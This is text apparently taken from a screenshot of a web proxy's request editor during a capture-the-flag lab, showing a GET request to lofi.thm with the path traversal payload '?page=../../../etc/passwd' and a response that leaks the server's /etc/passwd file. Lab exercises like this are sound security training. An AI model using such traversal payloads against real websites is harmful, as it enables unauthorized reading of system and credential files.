 Send
Cancel
Target: http://lofi.thm
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?page=../../../etc/passwd HTTP/1.1
2 Host: lofi.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://lofi.thm/?page=relax.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes